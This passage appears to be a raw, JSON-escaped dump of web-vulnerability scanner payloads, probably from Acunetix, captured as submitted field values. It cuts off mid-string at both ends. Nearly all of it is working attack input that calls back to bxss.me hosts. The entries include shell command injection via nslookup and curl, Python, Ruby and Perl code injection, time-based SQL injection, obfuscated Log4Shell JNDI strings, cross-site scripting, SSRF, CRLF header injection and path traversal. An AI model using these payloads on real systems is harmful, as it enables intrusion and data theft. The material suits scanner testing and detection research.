href=\"https:\/\/hitncfkbwkwhl.bxss.me\">","ACUSTARTcdlrut","|(nslookup -q=cname hitsxstooxkln22ba5.bxss.me||curl hitsxstooxkln22ba5.bxss.me)","&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitswbdtpyzmz499ea.bxss.me||curl hitswbdtpyzmz499ea.bxss.me)&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(65).concat(104).concat(71)+(require'socket'\nSocket.gethostbyname('hitmj'+'wuujvfkw91a26.bxss.me.')[3].to_s)","&nslookup -q=cname hitasxjfjyympe0853.bxss.me&'\\\"`0&nslookup -q=cname hitasxjfjyympe0853.bxss.me&`'","'+'A'.concat(70-3).concat(22*4).concat(110).concat(74).concat(107).concat(67)+(require'socket'\nSocket.gethostbyname('hitlm'+'kpffzaohbb2c1.bxss.me.')[3].to_s)+'","gethostbyname(lc('hitla'.'gqgyhibmd74cb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(77).chr(111).chr(67)","\".gethostbyname(lc(\"hitbl\".\"azkujtidc3532.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(80).chr(117).chr(89).\"","$(nslookup -q=cname hitbobrcaxyol223dc.bxss.me||curl hitbobrcaxyol223dc.bxss.me)","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')+\"","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(68).concat(104).concat(79)+(require\"socket\"\nSocket.gethostbyname(\"hitid\"+\"iojbahux8688d.bxss.me.\")[3].to_s)+\"","'.gethostbyname(lc('hittk'.'kvbpqpzg16cda.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(110).chr(65).chr(112).chr(72).'","(nslookup -q=cname hitrngaonejkf1a147.bxss.me||curl hitrngaonejkf1a147.bxss.me))","|echo vbnelc$()\\ hbkwaw\\nz^xyu||a #' |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #|\" |echo vbnelc$()\\ hbkwaw\\nz^xyu||a #","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitztkxngrkdscf78f.\"+\"bxss.me\")+'","&echo kztqyv$()\\ kithxl\\nz^xyu||a #' &echo kztqyv$()\\ kithxl\\nz^xyu||a #|\" &echo kztqyv$()\\ kithxl\\nz^xyu||a #","file:\/\/\/128119\/256784","1128119\/..\/..\/xxx\\..\\..\\256784","echo dfqdgw$()\\ vllfat\\nz^xyu||a #' &echo dfqdgw$()\\ vllfat\\nz^xyu||a #|\" &echo dfqdgw$()\\ vllfat\\nz^xyu||a #","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitztkxngrkdscf78f.'+'bxss.me')","416067'\"^|;\u003C>946969","1818843\/..\/..\/xxx\\..\\..\\709726","&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittxtrnnoulm6387c.bxss.me||curl${IFS}hittxtrnnoulm6387c.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitpgoqgwiubz79ca4.bxss.me||curl${IFS}hitpgoqgwiubz79ca4.bxss.me)",";(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)|(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)&(nslookup -q=cname hitfclipicqwod43a5.bxss.me||curl hitfclipicqwod43a5.bxss.me)","`(nslookup -q=cname hitsxkmalazjtfa091.bxss.me||curl hitsxkmalazjtfa091.bxss.me)`","AcuStart.xhcji.AcuEnd","|(nslookup -q=cname hitphjdlhtxbz40650.bxss.me||curl hitphjdlhtxbz40650.bxss.me)","&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&'\\\"`0&(nslookup -q=cname hitttzdkfhdyr126ea.bxss.me||curl hitttzdkfhdyr126ea.bxss.me)&`'","&nslookup -q=cname hitajioyiteak83bd0.bxss.me&'\\\"`0&nslookup -q=cname hitajioyiteak83bd0.bxss.me&`'","AcuStarthmucbAcuEnd","PageView&n976968=v980098","VzF1WFFJZm4=","$(nslookup -q=cname hitjxtucuamet06393.bxss.me||curl hitjxtucuamet06393.bxss.me)","${9999072+9999559}","(nslookup -q=cname hitwrdvxhybko2d995.bxss.me||curl hitwrdvxhybko2d995.bxss.me))","AcuStartxumsl${}AcuEnd","|echo cjemjo$()\\ jgppev\\nz^xyu||a #' |echo cjemjo$()\\ jgppev\\nz^xyu||a #|\" |echo cjemjo$()\\ jgppev\\nz^xyu||a #","&echo ukmsdb$()\\ delgij\\nz^xyu||a #' &echo ukmsdb$()\\ delgij\\nz^xyu||a #|\" &echo ukmsdb$()\\ delgij\\nz^xyu||a #","echo vplhmj$()\\ okayfx\\nz^xyu||a #' &echo vplhmj$()\\ okayfx\\nz^xyu||a #|\" &echo vplhmj$()\\ okayfx\\nz^xyu||a #","313841'\"^|;\u003C>997692","hitzjvvhmfbpu.bxss.me","qw3KGmnd: iZ37FbvM","http:\/\/hitzjvvhmfbpu.bxss.me\/","to\u0040example.com>\u00250d\u00250abcc:009365.980-9663.980.75f42.19992.2\u0040bxss.me","\"+response.write(9924956*9667867)+\"","YK105DIB","http:\/\/ssrf764049.bxss.me\/","kesujzujqr\u00250d\u00250aACUSTART:ACUEND","'+response.write(9924956*9667867)+'","response.write(9924956*9667867)","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9658.980.75f42${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitsobiyxoggya036f${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitiowpqwahrm.bxss.me\/}","'A'.concat(70-3).concat(22*4).concat(120).concat(77).concat(104).concat(80)+(require'socket'\nSocket.gethostbyname('hitwv'+'kgladwgue5287.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(108).concat(70)+(require'socket'\nSocket.gethostbyname('hital'+'knsgikug3d348.bxss.me.')[3].to_s)+'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9647&h=980-75f42-2&\">\u003C\/script>","\"+\"A\".concat(70-3).concat(22*4).concat(113).concat(71).concat(116).concat(89)+(require\"socket\"\nSocket.gethostbyname(\"hitmm\"+\"cycvodmycac33.bxss.me.\")[3].to_s)+\"","\u0040\u0040xPO9F","1AcuStart539808 284835AcuEnd","-1 or AcuStart006510=449546AcuEnd","1AcuStart362297'\"118057AcuEnd","PageViewXHRUvwiw')) OR 838=(SELECT 838 FROM PG_SLEEP(15))--","PageView6nsemlt5') OR 81=(SELECT 81 FROM PG_SLEEP(15))--","PageViewj9X6Nid9' OR 810=(SELECT 810 FROM PG_SLEEP(15))--","PageViewjQUK7h5f'; waitfor delay '0:0:15' --","gethostbyname(lc('hityv'.'zixqfkwg6d6b9.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(67).chr(113).chr(80)","PageView9550589","'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9378)\u003C\/ScRiPt>","1AcuStartpehwn'\"AcuEnd","\u0040\u0040GQrAk","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yVDp(9925)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitot\".\"oiqvagdkdac4b.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(71).chr(120).chr(66).\"","1AcuStart983315 124903AcuEnd","'.gethostbyname(lc('hitoy'.'ukhqlnolfb898.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(66).chr(122).chr(66).'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitsnfiikmadk.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitsnfiikmadk.bxss.me\">","-1 or AcuStart607928=341242AcuEnd","1AcuStart520828'\"601951AcuEnd","PageView'||sleep(27*1000)*jddxwt||'","PageView\"||sleep(27*1000)*jbjopl||\"","PageView\"&&sleep(27*1000)*zfczxx&&\"","PageView'&&sleep(27*1000)*ukbmfz&&'","ACUSTARTpdkfxk","AcuStart.ivznf.AcuEnd","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9635.980.75f42${::-.}1${::-.}bxss.me}}","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitksvyghlerma1bf3.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitksvyghlerma1bf3.'+'bxss.me')","1040111\/..\/..\/xxx\\..\\..\\979979","file:\/\/\/284207\/617236","1284207\/..\/..\/xxx\\..\\..\\617236","AcuStartyscslAcuEnd","PageView&n970469=v929808","a2p1alZuU2s=","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpkdptmwsrufc68c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitoufpqbmxmv.bxss.me\/}","${9999414+9999140}","AcuStartbydti${}AcuEnd","&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitllacvtiglt3dcf0.bxss.me||curl${IFS}hitllacvtiglt3dcf0.bxss.me)&`'","7OGi1kAn: nysPhpbv","to\u0040example.com>\u00250d\u00250abcc:009365.980-9621.980.75f42.19992.2\u0040bxss.me","1aYXWnQj","fhpyoruuei\u00250d\u00250aACUSTART:ACUEND","'+response.write(9274380*9594869)+'","\"+response.write(9274380*9594869)+\"","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9611&h=980-75f42-2&\">\u003C\/script>","response.write(9274380*9594869)","|(nslookup${IFS}-q${IFS}cname${IFS}hitciggxaakmb8bcae.bxss.me||curl${IFS}hitciggxaakmb8bcae.bxss.me)",";(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)|(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)&(nslookup -q=cname hitdfzllmpcpn3d80a.bxss.me||curl hitdfzllmpcpn3d80a.bxss.me)","`(nslookup -q=cname hitgfwddzxgjt8a9cf.bxss.me||curl hitgfwddzxgjt8a9cf.bxss.me)`","|(nslookup -q=cname hitvqynufoysscf79c.bxss.me||curl hitvqynufoysscf79c.bxss.me)","&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&'\\\"`0&(nslookup -q=cname hitwdmdfnkuqrc2a5b.bxss.me||curl hitwdmdfnkuqrc2a5b.bxss.me)&`'","&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&'\\\"`0&nslookup -q=cname hitinrmwnslfpafbbc.bxss.me&`'","$(nslookup -q=cname hitppjtkinpvi710c3.bxss.me||curl hitppjtkinpvi710c3.bxss.me)","(nslookup -q=cname hitlrhzumnmak5cb9b.bxss.me||curl hitlrhzumnmak5cb9b.bxss.me))","|echo omxylj$()\\ vzeovo\\nz^xyu||a #' |echo omxylj$()\\ vzeovo\\nz^xyu||a #|\" |echo omxylj$()\\ vzeovo\\nz^xyu||a #","&echo slmaal$()\\ afsqfh\\nz^xyu||a #' &echo slmaal$()\\ afsqfh\\nz^xyu||a #|\" &echo slmaal$()\\ afsqfh\\nz^xyu||a #","438128'\"^|;\u003C>739509","echo vnkpau$()\\ ssvnzr\\nz^xyu||a #' &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #|\" &echo vnkpau$()\\ ssvnzr\\nz^xyu||a #","\u0040\u0040kj437","1AcuStart489871 010384AcuEnd","-1 or AcuStart346126=620722AcuEnd","1AcuStart588822'\"238618AcuEnd","PageViewAFIzPzfd')) OR 839=(SELECT 839 FROM PG_SLEEP(15))--","PageViewEws5PcPz') OR 787=(SELECT 787 FROM PG_SLEEP(15))--","PageView0MvMqP0I' OR 382=(SELECT 382 FROM PG_SLEEP(15))--","PageViewwlfh1izM'; waitfor delay '0:0:15' --","PageView9766165","'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9147)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >q9c7(9926)\u003C\/ScRiPt>","1AcuStartyfhrk'\"AcuEnd","'A'.concat(70-3).concat(22*4).concat(100).concat(85).concat(110).concat(86)+(require'socket'\nSocket.gethostbyname('hittx'+'pkrzhjfxe62c7.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(97).concat(71).concat(104).concat(78)+(require'socket'\nSocket.gethostbyname('hitdp'+'esujzkgv73c00.bxss.me.')[3].to_s)+'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitxqxhyggmen.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitxqxhyggmen.bxss.me\">","PageView'||sleep(27*1000)*vmlapu||'","PageView\"||sleep(27*1000)*mfxcsr||\"","hitvsoeykrhta.bxss.me","PageView'&&sleep(27*1000)*lfbwdo&&'","PageView\"&&sleep(27*1000)*azzols&&\"","http:\/\/hitvsoeykrhta.bxss.me\/","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(70).concat(114).concat(88)+(require\"socket\"\nSocket.gethostbyname(\"hitjh\"+\"cddsvcxn4bab8.bxss.me.\")[3].to_s)+\"","http:\/\/ssrf024628.bxss.me\/","\u0040\u0040MrkIM","1AcuStart049683 317200AcuEnd","-1 or AcuStart754231=296510AcuEnd","ACUSTARTsujmxb","1AcuStart292158'\"916372AcuEnd","gethostbyname(lc('hitnk'.'hihshqgib4540.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(117).chr(68).chr(102).chr(73)","\".gethostbyname(lc(\"hitua\".\"wgotvvvxdcde6.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(90).chr(116).chr(82).\"","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hithcgrbtsggq302ec.\"+\"bxss.me\")+'","'.gethostbyname(lc('hitck'.'ajgpxfykfd38b.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(88).chr(118).chr(78).'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hithcgrbtsggq302ec.'+'bxss.me')","1050850\/..\/..\/xxx\\..\\..\\740513","AcuStart.eianx.AcuEnd","AcuStartxchqsAcuEnd","file:\/\/\/183402\/351842","1183402\/..\/..\/xxx\\..\\..\\351842","&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hittpcsmeiiueefff6.bxss.me||curl${IFS}hittpcsmeiiueefff6.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitwbgtckpxpe8ccb1.bxss.me||curl${IFS}hitwbgtckpxpe8ccb1.bxss.me)","${9999980+9999301}","PageView&n932230=v947083","AcuStarttehad${}AcuEnd","ZFMySjRvTHI=","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9590.980.75f42${::-.}1${::-.}bxss.me}}",";(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)|(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)&(nslookup -q=cname hitafkbkegqym27b11.bxss.me||curl hitafkbkegqym27b11.bxss.me)","`(nslookup -q=cname hitacmwdhjcpeec0fa.bxss.me||curl hitacmwdhjcpeec0fa.bxss.me)`","to\u0040example.com>\u00250d\u00250abcc:009365.980-9578.980.75f42.19992.2\u0040bxss.me","up6FF9ET: lhhQzYiB","PageView\u00250abcc:009365.980-9577.980.75f42.19992.2\u0040bxss.me","imzhftlavv\u00250d\u00250aACUSTART:ACUEND","XB5uPFig","|(nslookup -q=cname hitwwtfyclpve5c265.bxss.me||curl hitwwtfyclpve5c265.bxss.me)","\u0040\u0040lERlT","&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&'\\\"`0&(nslookup -q=cname hitvphtyqnpxu483aa.bxss.me||curl hitvphtyqnpxu483aa.bxss.me)&`'","1AcuStart799896 658826AcuEnd","-1 or AcuStart470165=788118AcuEnd","1AcuStart247076'\"421222AcuEnd","PageViewdOftxnvy')) OR 934=(SELECT 934 FROM PG_SLEEP(15))--","PageViewFQ0Qyyuq') OR 246=(SELECT 246 FROM PG_SLEEP(15))--","PageViewe4QwLn6m' OR 146=(SELECT 146 FROM PG_SLEEP(15))--","&nslookup -q=cname hitutmuozoztg3f158.bxss.me&'\\\"`0&nslookup -q=cname hitutmuozoztg3f158.bxss.me&`'","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9568&h=980-75f42-2&\">\u003C\/script>","$(nslookup -q=cname hitecpibaakrxad1a3.bxss.me||curl hitecpibaakrxad1a3.bxss.me)","PageViewle6H1fY5'; waitfor delay '0:0:15' --","(nslookup -q=cname hitqmxdbwfgqs3a361.bxss.me||curl hitqmxdbwfgqs3a361.bxss.me))","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpzzhogqqvs80f98${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitbetvzrliet.bxss.me\/}","|echo tzguyr$()\\ mguggf\\nz^xyu||a #' |echo tzguyr$()\\ mguggf\\nz^xyu||a #|\" |echo tzguyr$()\\ mguggf\\nz^xyu||a #","response.write(9186005*9378423)","\"+response.write(9186005*9378423)+\"","'+response.write(9186005*9378423)+'","&echo ueginu$()\\ cxghey\\nz^xyu||a #' &echo ueginu$()\\ cxghey\\nz^xyu||a #|\" &echo ueginu$()\\ cxghey\\nz^xyu||a #","echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #' &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #|\" &echo qcrhmt$()\\ ynrqbr\\nz^xyu||a #","165518'\"^|;\u003C>858771","'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9978)\u003C\/ScRiPt>","1AcuStartlqxkn'\"AcuEnd","PageView9969229","gethostbyname(lc('hitft'.'gdfflsxgce767.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(102).chr(85).chr(97).chr(81)","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >J5m6(9366)\u003C\/ScRiPt>","\".gethostbyname(lc(\"hitqt\".\"eobjmqai85a46.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(85).chr(122).chr(66).\"","'.gethostbyname(lc('hitmo'.'dzzqrsja439fb.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(69).chr(115).chr(80).'","'A'.concat(70-3).concat(22*4).concat(111).concat(83).concat(116).concat(69)+(require'socket'\nSocket.gethostbyname('hitrg'+'biofrrut415d3.bxss.me.')[3].to_s)","'+'A'.concat(70-3).concat(22*4).concat(118).concat(66).concat(107).concat(69)+(require'socket'\nSocket.gethostbyname('hitmr'+'quyufswcdba25.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(68).concat(98).concat(85)+(require\"socket\"\nSocket.gethostbyname(\"hithj\"+\"grikbwerf7f22.bxss.me.\")[3].to_s)+\"","hitqhhfkejnfo.bxss.me","http:\/\/hitqhhfkejnfo.bxss.me\/","http:\/\/ssrf867676.bxss.me\/","\u0040\u0040sV9wZ","&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitaseqtajvmhfa90b.bxss.me||curl${IFS}hitaseqtajvmhfa90b.bxss.me)&`'","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitssnbrfttmg.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitssnbrfttmg.bxss.me\">","PageView\"||sleep(27*1000)*fqkpbs||\"","-1 or AcuStart470055=382103AcuEnd","PageView'||sleep(27*1000)*yhuwix||'","PageView\"&&sleep(27*1000)*crzpwg&&\"","1AcuStart788264 782968AcuEnd","PageView'&&sleep(27*1000)*zyupqg&&'","1AcuStart038539'\"535062AcuEnd","hfrwib^","ACUSTARTpjyndm","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitkushmpzbaxbba1d.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitkushmpzbaxbba1d.'+'bxss.me')","|(nslookup${IFS}-q${IFS}cname${IFS}hitipcdjtwftaade23.bxss.me||curl${IFS}hitipcdjtwftaade23.bxss.me)","AcuStart.qphmt.AcuEnd","1274164\/..\/..\/xxx\\..\\..\\662770","file:\/\/\/828840\/156712",";(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)|(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)&(nslookup -q=cname hitwcmvhdwhebf9ade.bxss.me||curl hitwcmvhdwhebf9ade.bxss.me)","`(nslookup -q=cname hitxscqsthphm18097.bxss.me||curl hitxscqsthphm18097.bxss.me)`","1828840\/..\/..\/xxx\\..\\..\\156712","AcuStartxpkhaAcuEnd","PageView&n910198=v927844","cDc0WWtrYng=","|(nslookup -q=cname hitrhfcxkpjlb2bc58.bxss.me||curl hitrhfcxkpjlb2bc58.bxss.me)","${10000432+9999205}","AcuStartewcfw${}AcuEnd","&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&'\\\"`0&(nslookup -q=cname hitxxcfphcbqdb6c38.bxss.me||curl hitxxcfphcbqdb6c38.bxss.me)&`'","8KzOmwFG: vs1vKOXG","ioOxVsVY","&nslookup -q=cname hittmwaawwhxff1833.bxss.me&'\\\"`0&nslookup -q=cname hittmwaawwhxff1833.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(120).concat(65).concat(99).concat(78)+(require'socket'\nSocket.gethostbyname('hitpg'+'fzpmxuaz2322e.bxss.me.')[3].to_s)","$(nslookup -q=cname hitqtqwkbygsufa166.bxss.me||curl hitqtqwkbygsufa166.bxss.me)","(nslookup -q=cname hitdgzwhyubna7bf24.bxss.me||curl hitdgzwhyubna7bf24.bxss.me))","zrjvyhmnjm\u00250d\u00250aACUSTART:ACUEND","|echo niueib$()\\ tflscz\\nz^xyu||a #' |echo niueib$()\\ tflscz\\nz^xyu||a #|\" |echo niueib$()\\ tflscz\\nz^xyu||a #","&echo csabdl$()\\ bvxlvc\\nz^xyu||a #' &echo csabdl$()\\ bvxlvc\\nz^xyu||a #|\" &echo csabdl$()\\ bvxlvc\\nz^xyu||a #","echo mcmnrn$()\\ huphjx\\nz^xyu||a #' &echo mcmnrn$()\\ huphjx\\nz^xyu||a #|\" &echo mcmnrn$()\\ huphjx\\nz^xyu||a #","167405'\"^|;\u003C>053347","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=980-9533&h=980-75f42-2&\">\u003C\/script>","'+'A'.concat(70-3).concat(22*4).concat(118).concat(81).concat(107).concat(83)+(require'socket'\nSocket.gethostbyname('hitkd'+'nhsflivbb1c9e.bxss.me.')[3].to_s)+'","\"+response.write(9816428*9335763)+\"","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9528.980.75f42${::-.}1${::-.}bxss.me}}","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(82).concat(117).concat(65)+(require\"socket\"\nSocket.gethostbyname(\"hitum\"+\"jpahmgnd2e5eb.bxss.me.\")[3].to_s)+\"","'+response.write(9816428*9335763)+'","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitpbpqzakkby4d5c4${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hithchefkcstj.bxss.me\/}","response.write(9816428*9335763)","\u0040\u0040afvIa","1AcuStart209185 975796AcuEnd","-1 or AcuStart379395=577169AcuEnd","1AcuStart607585'\"151022AcuEnd","PageView9748750","PageView'||sleep(27*1000)*ikopwk||'","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9967)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IKwZ(9051)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*uetvhz||\"","PageViewvkjwIVNG')) OR 971=(SELECT 971 FROM PG_SLEEP(15))--","1AcuStartllgud'\"AcuEnd","PageViewTbusWRjh') OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageView\"&&sleep(27*1000)*ofetjp&&\"","PageViewpSxEYYLG' OR 637=(SELECT 637 FROM PG_SLEEP(15))--","gethostbyname(lc('hitkq'.'nvheunix2ef7c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(111).chr(80).chr(115).chr(88)","PageView'&&sleep(27*1000)*jjuueb&&'","hitrafkfeuksc.bxss.me","PageViewvDo3HMbP'; waitfor delay '0:0:15' --","http:\/\/hitrafkfeuksc.bxss.me\/","http:\/\/ssrf389853.bxss.me\/","ACUSTARTwklsen","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hituxsbbzcmws.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hituxsbbzcmws.bxss.me\">","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitgxsyrzyozd40214.\"+\"bxss.me\")+'","\".gethostbyname(lc(\"hitpk\".\"bseyttgad69be.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(111).chr(74).chr(117).chr(77).\"","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitgxsyrzyozd40214.'+'bxss.me')","'.gethostbyname(lc('hitbz'.'ljtplzlbf0582.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(121).chr(86).chr(107).chr(70).'","\u0040\u0040VdLSH","AcuStart.xbmvs.AcuEnd","1AcuStart375997 127390AcuEnd","1245600\/..\/..\/xxx\\..\\..\\315238","&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitfgwvqbpxpj32782.bxss.me||curl${IFS}hitfgwvqbpxpj32782.bxss.me)&`'","-1 or AcuStart621460=490948AcuEnd","1AcuStart310380'\"103809AcuEnd","|(nslookup${IFS}-q${IFS}cname${IFS}hitwxthgeivjh979b8.bxss.me||curl${IFS}hitwxthgeivjh979b8.bxss.me)","file:\/\/\/480388\/248856","1480388\/..\/..\/xxx\\..\\..\\248856",";(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)|(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)&(nslookup -q=cname hituwzfsmzylc3f04b.bxss.me||curl hituwzfsmzylc3f04b.bxss.me)","${9999105+9999468}","`(nslookup -q=cname hitaiqkvkbmmlb0356.bxss.me||curl hitaiqkvkbmmlb0356.bxss.me)`","AcuStartoruxcAcuEnd","AcuStartvjwjp${}AcuEnd","PageView&n980579=v990049","dTVpbHJQeDU=","|(nslookup -q=cname hitgslmowzbmh39925.bxss.me||curl hitgslmowzbmh39925.bxss.me)","&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&'\\\"`0&(nslookup -q=cname hitlmjcypcebo93eb9.bxss.me||curl hitlmjcypcebo93eb9.bxss.me)&`'","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.980-9505.980.75f42${::-.}1${::-.}bxss.me}}","PageView\u00250abcc:009365.980-9501.980.75f42.19992.2\u0040bxss.me","to\u0040example.com>\u00250d\u00250abcc:009365.980-9502.980.75f42.19992.2\u0040bxss.me","eeohytxmfk\u00250d\u00250aACUSTART:ACUEND","6fAVx15C: 